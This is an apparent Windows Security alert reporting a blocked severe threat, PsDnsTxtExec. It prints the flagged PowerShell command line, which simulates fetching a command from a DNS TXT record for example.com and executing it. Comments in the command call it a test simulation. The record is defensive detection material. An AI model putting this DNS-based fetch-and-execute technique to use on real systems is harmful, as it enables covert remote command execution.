 Threat blocked
7/2/2024 4:43 PM
Severe
Detected: VirTool:Win32/PsDnsTxtExec.B!MTB
Status: Removed
A threat or app was removed from this device.
Date: 7/2/2024 4:44 PM
Details: This program is used to create viruses, worms or other malware.
Affected items:
CmdLine: C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe & {# creating a custom nslookup function that will
indeed call nslookup but forces the result to be "whoami"
# this would not be part of a real attack but helpful for this simulation
function nslookup { &"$env:windir\system32\nslookup.exe" @args | Out-
Null; @("","whoami")}
powershell .(nslookup -q=txt example.com 8.8.8.8)[-1]}
Learn more
Actions